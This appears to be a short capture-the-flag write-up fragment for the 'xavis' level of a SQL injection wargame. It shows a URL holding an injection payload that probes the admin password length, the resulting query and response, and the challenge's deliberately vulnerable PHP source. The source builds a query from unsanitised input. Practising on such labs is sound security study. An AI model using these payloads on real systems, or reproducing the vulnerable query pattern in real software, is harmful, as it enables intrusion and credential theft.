 los.rubiya.kr/chall/xavis_04f071ecdadb4296361d2101e4a2c390.php?pw=%27%20or%20id=%27admin%27%20and%20length(pw)=12--%20-
query : select id from prob_xavis where id='admin' and pw='' or id='admin' and length(pw)=12-- -'
Hello admin
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~");
  if(preg_match('/regex|like/i', $_GET[pw])) exit("HeHe");
  $query = "select id from prob_xavis where id='admin' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  $_GET[pw] = addslashes($_GET[pw]);
  $query = "select pw from prob_xavis where id='admin' and pw='{$_GET[pw]}'";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("xavis");
  highlight_file(__FILE__);
?>